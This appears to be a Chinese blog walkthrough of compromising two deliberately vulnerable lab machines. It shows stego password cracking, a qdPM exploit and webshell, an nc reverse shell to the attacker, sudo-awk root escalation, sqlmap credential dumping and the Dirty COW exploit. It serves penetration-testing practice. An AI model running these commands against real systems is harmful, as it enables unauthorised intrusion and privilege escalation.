环境信息

攻击机:192.168.100.128

靶机:192.168.100.130

doubletrouble-1靶机渗透



一、主机发现

arp-scan -l

发现靶机ip



二、端口扫描

发现开放80,22端口





访问80端口

进行弱口令,注入都没有得到结果,发现qdPM,版本9.1,先拿小本本记住这个发现





三、目录遍历

每个都打开看一下,发现在secret目录下有一个jpg图片

四、渗透测试



使用steghide工具先查看一下图片基本信息

apt-get install steghide

发现一张可以图片,看一下是否有隐写

发现需要密码,但是现在没有可以用的密码



使用stegseek进行爆破

https://github.com/RickdeJager/stegseek/releases #stegseek下载地址,下载stegseek_0.6-1.deb

apt install stegseek_0.6-1.deb路径 #安装stegseek

解压kali字典,使用kali自带字典进行爆破

gunzip /usr/share/wordlists/rockyou.txt.gz #kali自带字典,需要先解压

mkdir dict #创建一个文件夹用来存放rockyou.txt字典

cp /usr/share/wordlists/rockyou.txt /root/dict/ #将解压的字典复制到dict文件夹里



打开doubletrouble.jpg.out

看到账号密码,尝试登录





发现这里有上传点

方法一:上传冰蝎马,进行连接



方法二:kali中自带有漏洞库,通过漏洞库的查找可以找到与qdPM9.1有关的漏洞进行POC测试

searchsploit -u 更新漏洞库

可以看到有很多poc可以利用



searchsploit -m 50175.py

进行下载

打开50175.py发现有一些错误,大部分都是换行的问题,进行修改即可



进行后门的生成

python3 50175.py -url http://192.168.100.130/ -u otisrush@localhost.com -p otis666





访问后门地址

点击生成的php文件在url后面加?cmd=想要执行的命令



用nc进行监听,进行反弹shell



在浏览器输入 nc -e /bin/bash ip 1234





连接成功

执行python3 -c 'import pty;pty.spawn("/bin/bash")'进行反弹会话

五、提权



使用sudo -l查看该用户是否具有sudo权限

发现awk可以进行无密码使用sudo操作



进行提权

sudo awk ‘BEGIN {system(“/bin/bash”)}’

成功拿到管理员权限





进到root目录下发现还有一个靶机

我们把靶机复制到uploads目录下

cp doubletrouble.ova /var/www/html/uploads

进行下载

doubletrouble-2靶机渗透



一、主机发现



二、端口扫描

还是开放80,22端口



三、渗透测试

访问80端口



进行测试发现有时间型盲注

sqlmap -r sqlmap.txt --batch

进行爆库



sqlmap -r sqlmap.txt --batch --dbs



爆表



sqlmap -r sqlmap.txt --batch -D doubletrouble --tables

爆列

sqlmap -r sqlmap.txt --batch -D doubletrouble -T users --colums

爆字段



sqlmap -r sqlmap.txt --batch -D doubletrouble -T users -C username,password --dump



这时候想到开放22端口,进行ssh连接

montreux不可以进行连接



clapton可以连接

四、提权



使用sudo -l查看权限

发现该用户不具有sudo权限



查看系统内核



发现系统内核版本是linux3.2,有脏牛提权漏洞



searchsploit linux 3.2

40616.c是关于脏牛提权的,进行下载

searchsploit -m 40616.c



查看一下如何使用



先使用gcc连接,然后直接使用,后面不用跟其他命令

使用nc传输,将40616.c传输到clapton系统中





在clapton的shell中启动nc接收

nc -lvnp 10086 > 40616.c



在kali中使用nc上传40616.c

nc 192.168.100.131 10086 < 40616.c -w 1

传输完成







发现user.txt,打开查看

进行解密



继续提权

40616.c没有执行权限,进行赋予权限

chmod 777 40616.c

在使用gcc生成一个执行程序

执行可执行文件

进入root目录,发现flag

大功告成

356

356

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?